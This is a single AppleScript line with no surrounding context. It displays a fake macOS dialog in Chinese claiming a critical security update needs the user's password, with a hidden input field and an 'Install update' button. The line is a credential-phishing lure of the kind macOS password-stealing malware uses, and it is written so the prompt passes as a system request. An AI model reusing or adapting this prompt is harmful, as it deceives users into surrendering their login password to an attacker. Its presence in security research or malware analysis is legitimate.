 display dialog "macOS 需要您的密码以应用关键安全性更新。" & return & return & "请输入您的用户密码以继续:" default answer "" with title processName with icon note buttons {"取消", "安装更新"} default button "安装更新" with hidden answer